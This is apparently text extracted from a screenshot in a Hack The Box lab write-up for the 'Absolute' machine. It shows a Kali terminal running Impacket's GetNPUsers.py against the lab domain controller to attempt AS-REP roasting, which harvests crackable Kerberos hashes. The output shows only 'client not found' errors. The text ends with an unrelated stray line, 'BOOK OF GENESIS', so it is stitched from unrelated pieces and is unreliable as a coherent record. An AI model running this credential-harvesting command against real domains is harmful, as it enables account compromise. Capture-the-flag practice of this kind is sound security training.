 ┌──(kali㉿kali)-[~/Desktop/HTB/Absolute]
└─$ python3 ../impacket/examples/GetNPUsers.py -dc-ip 10.10.11.181 -usersfile userlist -format john absolute.htb/
Impacket v0.12.0.dev1+20240116.639.82267d84 - Copyright 2023 Fortra
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
┌──(kali㉿kali)-[~/Desktop/HTB/Absolute]
BOOK OF GENESIS